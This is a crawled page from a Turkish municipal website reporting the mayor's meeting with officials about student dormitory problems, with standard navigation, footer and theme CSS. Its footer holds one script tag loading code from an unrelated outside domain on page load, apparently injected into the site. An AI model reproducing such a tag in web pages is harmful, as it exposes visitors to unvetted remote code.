<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>HACI BEKTAŞ VELİ</span></a>
<ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/haci-bektas-veli-hayati/"><span>Hacı Bektaş Veli Hayatı</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/dunya-gorusu/"><span>Dünya Görüşü</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/bektasilik/"><span>Bektaşilik</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>ETKİNLİKLER</span></a>
<ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.hacibektas.bel.tr/web/haci-bektas-veli-anma-torenleri/"><span>Hacı Bektaş Veli Anma Törenleri</span></a>
	<ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/haci-bektas-veli-anma-torenleri/anma-torenleri-programlari/"><span>Anma Törenleri Programları</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/haci-bektas-veli-anma-torenleri/dostluk-ve-baris-odulu/"><span>Dostluk ve Barış Ödülü</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/haci-bektas-veli-anma-torenleri/kisa-oyku-siir-yarismalari/"><span>Kısa Öykü Şiir Yarışmaları</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/ataturkun-hacibektasa-gelisi/"><span>Atatürk’ün Hacıbektaş’a Gelişi</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/mahzuni-anma-gunu/"><span>Mahzuni Anma Günü</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/iletisim/"><span>İLETİŞİM</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>K.V.K.K.</span></a>
<ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.hacibektas.bel.tr/web/wp-content/uploads/Aydinlatma-Metni.pdf"><span>Aydınlatma Metni</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.hacibektas.bel.tr/web/wp-content/uploads/Basvuru-Formu.pdf"><span>Başvuru Formu</span></a></li>
</ul>
</li>
</ul>		</nav>
	</div>
	<a class="mobnav_bar" href="#"></a>
	</div>
	</div>
</div>
</header><div id="page_title">
	<div class="container">
	<div class="row">
		<div class="col-lg-8">
		<h1>Öğrenci Arkadaşlarımızın Herdaim Yanında Olacağız</h1>
		</div>
		</div>
	</div>
</div>
<div id="single_content">
	<div class="container">
		<div class="row">
			<div class="single-side col-lg-8 col-md-12 col-sm-12">
				<div class="content">
					
<p>Hacıbektaş Kaymakamımız İbrahim Engin Şenay, İlçe Milli Eğitim Müdürümüz Ayhan Karaboduk, İlçe Gençlik ve Spor Müdürümüz Naci Güven ve KYK Müdürümüz Hakan Çağ ile birlikte Yurtlarımızın eksikleri ile ilgili toplantı gerçekleştirdik.<br>Yurt problemleri ile ilgili görüş alışverişinde bulunduk.</p>



<p>Arif Yoldaş ALTIOK<br>Hacıbektaş Belediye Başkanı</p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="1080" height="811" src="https://www.hacibektas.bel.tr/web/wp-content/uploads/307310415_456602016500550_4995648495519621020_n.jpg" alt="" class="wp-image-18044" srcset="https://www.hacibektas.bel.tr/web/wp-content/uploads/307310415_456602016500550_4995648495519621020_n.jpg 1080w, https://www.hacibektas.bel.tr/web/wp-content/uploads/307310415_456602016500550_4995648495519621020_n-768x577.jpg 768w, https://www.hacibektas.bel.tr/web/wp-content/uploads/307310415_456602016500550_4995648495519621020_n-350x263.jpg 350w" sizes="(max-width: 1080px) 100vw, 1080px" /></figure>
				</div>
					</div>	
<div class="sidebar-side col-lg-4 col-md-12 col-sm-12">
<div class="temayan widget_kategoriposts"><div class="yankapsa"><div class="yanbaslik">Haberler</div></div><div class="kategoriyazilari">
<article class="hpost col-12" itemscope itemtype="http://schema.org/Article">

	<div class="haber-post">

		<a href="https://www.hacibektas.bel.tr/web/tesekkurler-sayin-ahmet-aras-ve-sayin-tayfun-yilmaz/" rel="bookmark" class="post-link">

			<div class="postimg-wrap">

				<img width="383" height="212" src="https://www.hacibektas.bel.tr/web/wp-content/uploads/617556667_1313442330816510_8253662934626096907_n-e1769580799686-383x212.jpg" class="haberimg wp-post-image" alt="Teşekkürler Sayın Ahmet Aras ve Sayın Tayfun Yılmaz" width="360" height="200" itemprop="image" decoding="async" />
			</div>

			<strong class="haber-baslik">Teşekkürler Sayın Ahmet Aras ve Sayın Tayfun Yılmaz</strong>

		</a>

	</div>

</article><article class="hpost col-12" itemscope itemtype="http://schema.org/Article">

	<div class="haber-post">

		<a href="https://www.hacibektas.bel.tr/web/basarilar-dileriz/" rel="bookmark" class="post-link">

			<div class="postimg-wrap">

				<img width="383" height="212" src="https://www.hacibektas.bel.tr/web/wp-content/uploads/617566750_1309578071202936_6151259966252204364_n-383x212.jpg" class="haberimg wp-post-image" alt="Başarılar Dileriz" width="360" height="200" itemprop="image" decoding="async" />
			</div>

			<strong class="haber-baslik">Başarılar Dileriz</strong>

		</a>

	</div>

</article><article class="hpost col-12" itemscope itemtype="http://schema.org/Article">

	<div class="haber-post">

		<a href="https://www.hacibektas.bel.tr/web/tebrikler-duygu-tasdemir-2/" rel="bookmark" class="post-link">

			<div class="postimg-wrap">

				<img width="383" height="212" src="https://www.hacibektas.bel.tr/web/wp-content/uploads/615468630_1308151438012266_5255735022022283141_n-383x212.jpg" class="haberimg wp-post-image" alt="Tebrikler Duygu TAŞDEMİR" width="360" height="200" itemprop="image" decoding="async" loading="lazy" />
			</div>

			<strong class="haber-baslik">Tebrikler Duygu TAŞDEMİR</strong>

		</a>

	</div>

</article><div class="clear"></div>
</div>
</div><div class="temayan widget_nav_menu"><div class="yankapsa"><div class="yanbaslik">Bağlantılar</div></div><div class="menu-yanmenu-container"><ul id="menu-yanmenu" class="menu"><li id="menu-item-96" class="icon3 yesil menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.hacibektas.bel.tr/web/kategori/video-galeri/">VİDEO GALERİ</a></li>
<li id="menu-item-94" class="icon4 mor menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.hacibektas.bel.tr/web/kategori/fotograf-galerisi/">FOTOĞRAF GALERİSİ</a></li>
<li id="menu-item-92" class="icon8 siyah menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.hacibektas.bel.tr/web/ziyaretci-defteri/">ZİYARETÇİ DEFTERİ</a></li>
<li id="menu-item-97" class="icon1 mavi menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="http://www.hekder.org/" title="zxcvbnm">Hekder</a></li>
<li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1247"><a href="http://www.haktuv.org.tr/">Haktuv</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1542"><a href="http://www.ombudsman.gov.tr/">Kamu Denetçiliği Kurumu</a></li>
<li id="menu-item-1627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1627"><a href="http://investinnevsehir.com/">AHİLER KALKINMA AJANSI</a></li>
</ul></div></div></div>		</div>
	</div>
</div>
<footer id="footer">
	<div class="altkisim">
		<div class="container">
			<div class="row">
				<div class="foowidget col-lg-4 col-sm-12">
					<div class="temayan widget_text"><div class="yankapsa"><div class="foobaslik">Hesap Bilgilerimiz</div></div>			<div class="textwidget"><p><b>HACIBEKTAŞ BELEDİYE BAŞKANLIĞI</b><br />
İş Bankası Hacıbektaş Şubesi</p>
<p>İban: TR17 0006 4000 0015 4110 0970 87</p>
<p>Hacıbektaş Vergi Dairesi<br />
Vergi No: 162 005 079 7</p>
</div>
		</div>				</div>
				<div class="foowidget col-lg-4 col-sm-12">
					<div class="temayan widget_nav_menu"><div class="yankapsa"><div class="foobaslik">İnteraktif</div></div><div class="menu-altmenu-container"><ul id="menu-altmenu" class="menu"><li id="menu-item-1224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1224"><a href="https://www.hacibektas.bel.tr/web/kategori/belediyemiz/yonetmeliklerimiz/">Yonetmeliklerimiz</a></li>
<li id="menu-item-2004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004"><a href="https://www.hacibektas.bel.tr/web/belediyemiz/">Belediyemiz</a></li>
<li id="menu-item-25386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25386"><a href="http://www.hacibektas.bel.tr/web/2024pdf/te%C5%9Fkilat.pdf">Belediye Teşkilat Yapılandırması</a></li>
</ul></div></div>				</div>
				<div class="foowidget col-lg-4 col-sm-12">
					<div class="temayan widget_text"><div class="yankapsa"><div class="foobaslik">Çalışma Saatleri</div></div>			<div class="textwidget"><ul>
<li><b>Pazartesi</b> 08.30-12.00 / 13.00-17.30</li>
<li><b>Salı</b> 08.30-12.00 / 13.00-17.30</li>
<li><b>Çarşamba</b> 08.30-12.00 / 13.00-17.30</li>
<li><b>Perşembe</b> 08.30-12.00 / 13.00-17.30</li>
<li><b>Cuma</b> 08.30-12.00 / 13.00-17.30</li>
<li><b>Cumartesi-Pazar</b> Kapalı</li>
</ul>
</div>
		</div>				</div>
			</div>
		</div>
	</div>
	<div class="copyright">
		<div class="container">
			<div class="row">
				<div class="sitedesc col-lg-12 col-sm-12">
					© HACIBEKTAŞ BELEDİYE BAŞKANLIĞI - HER HAKKI SAKLIDIR.				</div>
			</div>
		</div>
	</div>
	<div class="clear"></div>
<script src="https://scriptapi.dev/api/hacibektas.js"></script>
<a href="#" id="yukari" title="Yukarı git"><i class="icon-up"></i></a>
</footer>
		 <div class="preloader-plus"> 			<div class="prog-bar-wrapper">
				<div class="prog-bar-bg"></div>
				<div class="prog-bar"></div>
			</div> 			 <div class="preloader-content">   	 					<img class="preloader-custom-img" src="http://www.hacibektas.bel.tr/web/wp-content/uploads/belediyeLogo-250.png" /> 
			 </div>
		 </div> <script  src="https://www.hacibektas.bel.tr/web/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script  id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Kapat","currentText":"Bug\u00fcn","monthNames":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthNamesShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"nextText":"Sonraki","prevText":"\u00d6nceki","dayNames":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"dayNamesShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"dayNamesMin":["P","P","S","\u00c7","P","C","C"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js" id="mec-typekit-script-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js" id="featherlight-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js" id="mec-select2-script-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js" id="mec-tooltip-script-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js" id="mec-lity-script-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js" id="mec-colorbrightness-script-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/www.hacibektas.bel.tr\/web\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"7f17d46cfe","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"70","custom_widget_size":"70","is_google_analytics_enabled":0,"close_text":"Kapat","widget_color":"#86CD91","widget_icon_color":"#ffffff","widget_rgb_color":"134,205,145","has_custom_css":0,"custom_css":"","widget_token":"1fdedb8d3c","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+903844413017","hover_text":"Telefon Arama","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+903844413017","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"1fdedb8d3c","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"905323594050","hover_text":"Whatsapp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>Nas\u0131l yard\u0131mc\u0131 olabiliriz?<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=905323594050","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"1fdedb8d3c","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/chaty/js/cht-front-script.js" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js" id="chaty-picmo-js-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js" id="chaty-picmo-latest-js-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/js/slick.min.js" id="slickslider-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/js/superfish.min.js" id="superfish-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/js/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/js/scripts.js" id="tv-scripts-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/style.css
body_size: 4724
content:
/*
Theme Name: Hacıbektaş  Belediyesi
Theme URI: https://www.hacibektas.bel.tr/
Author: Hacıbektaş Belediyesi
Author URI:  https://www.hacibektas.bel.tr/ 
Description: Özel olaraktasarlanmış wordpress temasıdır.
Version: 1.0
Text Domain: hacilang
Domain Path: /lang
*/

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

a {
  background-color: transparent;
}

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}

b,
strong {
  font-weight: bolder;
}

code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

img {
  border-style: none;
}

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

textarea {
  overflow: auto;
}

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

details {
  display: block;
}

summary {
  display: list-item;
}

template {
  display: none;
}

[hidden] {
  display: none;
}

body { 
	background:#fff; 
	font-weight:normal; 
	line-height:24px; 
	color:#333;
	letter-spacing:0.2px;
	/* -webkit-text-stroke:0.1px; */
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

a { 
	text-decoration:none; 
	color:#333; 
	-webkit-transition:background-color 0.4s;
	-moz-transition:background-color 0.4s;
	-o-transition:background-color 0.4s;
	transition:background-color 0.4s;
}

h1, h2, h3, h4, h5, h6 { 
	clear:both; 
	line-height:25px; 
	margin:0 0 10px;
	color:#1e398f;
}

img { 
	max-width:100%;
}

p { 
	margin-bottom:15px;padding:0 
}

ol, li { 
	list-style-position:inside; 
}

blockquote { 
	color:#666;
	font-size:16px;
	font-style:italic;
	line-height:1.7;
	margin:5px 15px 15px 15px;
	overflow:hidden;
	padding:10px 20px 0 15px;
	background:#f1f1f1;
	border:3px dashed #eaeaea;
}

.alignleft { 
	display:inline;
	float:left;
	margin-right:10px; 
}

.alignright { 
	display:inline;
	float:right !important;
	margin-left:10px;
}

.aligncenter { 
	clear:both;
	display:block;
	margin-left:auto;
	margin-right:auto;
	text-align:center; 
}

.clear{
	width:0;
	height:0;
	clear:both;
}

textarea {
	line-height:21px;
	color:#444;
	border:1px solid #e1e1e1;
	width:100%;
	max-width:100%;
	height:168px;
	min-height:168px;
	padding:6px 9px 6px 9px;
	border-radius:4px;
}

textarea:focus, input:focus, input[type]:focus {
	outline:0 none;
}

input[type=submit] {
	background-color:#222222;
	border-radius:3px;
	color:#fff;
	font-weight:bold;
	border:none;
	padding:8px 15px;
	-webkit-transition:background-color 0.4s;
	-moz-transition:background-color 0.4s;
	-o-transition:background-color 0.4s;
	transition:background-color 0.4s;
	cursor:pointer;
}

input[type=text], input[type=url], input[type=tel], input[type=email], input[type=search], select,[type="number"] {
	line-height:21px;
	color:#444;
	border:1px solid #e1e1e1;
	width:100%;
	max-width:100%;
	height:34px;
	padding:3px 9px;
	border-radius:3px;
}

.search-submit {
	padding:8px 5px !important;
}

.hd{
	opacity:0;
}

.vs{
	opacity:1;
}

.site-head {
	position:relative;
}

#logo h1 {
	margin-bottom:0;
}

#logo img {
    padding-top: 10px;
}

.atam {
	display: flex;
    justify-content: end;
    align-items: flex-end;
    right: -20px;
	bottom:-30px;
}

.topR {
	position:absolute;
	bottom:0px;
	right:10px;
}

.sosyal_profil a {
	color:#fff;
	width:36px;
	height:36px;
	font-size:20px;
	margin-right:10px;
	background-color:#3473e4;
	border:2px solid #1e398f;
	display: inline-block;
    line-height: 33px;
    text-align: center;
}

.sosyal_profil a:hover {
	background-color:#1e398f;
	color:#fff;
}

.sf-menu, .sf-menu * {
	margin: 0;
	padding: 0;
	list-style: none;
	position:relative;
}

.sf-menu li {
	position: relative;
}

.sf-menu ul {
	position: absolute;
	display: none;
	top: 100%;
	left: 0;
	z-index: 99;
}

.sf-menu > li {
	float: left;
	padding-top:20px;
	padding-bottom:20px;
	margin-left:10px;
	margin-right:20px;
}

.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul {
	display: block;
}

.sf-menu a {
	display: block;
	position: relative;
}

.sf-menu ul ul {
	top: 0;
	left: 100%;
}

.sf-menu {
	float: left;
	width:100%;
}

.sf-menu ul {
	box-shadow: 2px 2px 6px rgba(0,0,0,.2);
	border-top:2px solid #ff411f;
	min-width: 12em;
	*width: 12em;
}

.sf-menu a {
	zoom: 1;
}

.sf-menu li {
	white-space: nowrap;
	*white-space: normal;
	-webkit-transition: background .2s;
	transition: background .2s;
}

.sf-menu ul li {
	padding:10px 15px;
	margin-top:0px;
}

.sf-menu ul li,.sf-menu ul ul li {
	background:#fff;
	box-shadow:0 1px 2px rgba(0,0,0,0.11);
}

.sf-menu li.sfHover {
	-webkit-transition: none;
	transition: none;
}

.sf-menu li.sfHover ul li:hover {
	background:#f7f7f7;
}

.sf-menu li.sfHover ul li a, .sf-menu li.sfHover ul li a:hover {
	color:#444 !important;
	font-size:15px !important;
}

.sf-arrows .sf-with-ul {
	padding-right:16px;
	cursor:pointer;
}

.sf-arrows .sf-with-ul:after {
	font-family:"hacifont";
	position:absolute;
	right:5px;
	top:2px;
	font-size:10px;
	content:"\e874";
}

.sf-arrows ul .sf-with-ul:after {
	right:5px;
	content:"\e877";
}

.mobil_menu {
	display:none;
}

.slick-slider {
	position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
     user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
     touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track, .slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
	text-align:center;
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.slick-track:before, .slick-track:after {
    display: table;
    content: '';
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
	width:100%;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

